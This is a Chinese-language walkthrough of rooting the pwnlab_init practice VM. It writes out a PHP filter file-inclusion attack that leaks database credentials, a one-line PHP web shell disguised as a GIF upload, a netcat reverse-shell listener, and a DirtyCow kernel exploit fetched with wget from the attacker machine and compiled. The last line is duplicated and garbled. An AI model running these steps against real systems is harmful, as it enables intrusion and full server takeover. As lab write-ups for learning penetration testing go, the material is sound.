pwnlab_init 靶机渗透

目标:得到root权限

作者:shadow

时间:2021-04-07

请注意:对于所有计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。



一、信息收集

netdiscover -i eth0 pwnlab_init主机ip为172.16.1.20



nmap -A -p- 172.16.1.20



我们看到开启了80、3306等端口,登录80端口看看

二、web渗透



查看了源代码,没什么发现,upload提示需要登录才能上传,尝试sqlmap注入,没有注入漏洞,尝试burpsuite爆破无效果。查询了相关资料了解了php伪协议

https://github.com/SewellDinG/LFIboomCTF



使用php://filter 访问login

http://172.16.1.20/index.php?page=php://filter/read=convert.base64-encode/resource=login



使用burpsuite进行base64解密,解密后得到源码





发现require函数,继续相同方法解密

http://172.16.1.20/index.php?page=php://filter/read=convert.base64-encode/resource=config

解密后得到信息,用户名root 密码:H4u%QJ_H99 数据库名Users



远程连接mysql



mysql -h 172.16.1.20 -uroot -pH4u%QJ_H99

成功登录mysql 切换数据库

use Users

查询用户表

select * from users;

得到三个用户,选取其中一个尝试登录(密码为base64加密后的,需解密)

用户名kent 密码JWzXuBJJNy

成功登录,尝试上传木马反弹shell



创建php木马

<?php echo shell_exec($_GET["cmd"]); ?>

保存为pwn.php



提示只能传图片文件,那我们就把php变成gif,并在文件头增加GIF任意数字来绕过监测

mv pwn.php pwn.gif



然后再尝试上传,成功上传,查看源码得到木马地址

尝试找到调用方法,查看index.php

http://172.16.1.20/index.php?page=php://filter/read=convert.base64-encode/resource=index

发现lang可以调用







我们采用buipsuite进行拦截index.php,准备python反弹shell

同时本地开启监听



nc -nvlp 4444

成功反弹shell

三、提权

切换为交互式shell

python -c 'import pty;pty.spawn("/bin/sh")'

切换后不知道为啥会重复打字

切换到kent用户

su kent 输入密码后登陆



查询系统版本看看是否有提权漏洞





存在dirtycow linux提权漏洞

漏洞链接https://raw.githubusercontent.com/exrienz/DirtyCow/master/dc32.c

下载到本地。并移动到var/www/html

开启本地apache服务

service apache2 start

受害机切换到tmp目录



wget http://172.16.1.4/dirtycow.c

进行gcc编译

gcc dirtycow.c -o cow -pthread

赋予执行权限并执行

chmod +x cow

./cow

成功得到root权限

echo 0 > /proc/sys/vm/dirty_writeback_centisecsecho 0 > /proc/sys/vm/dirty_writeback_centisecs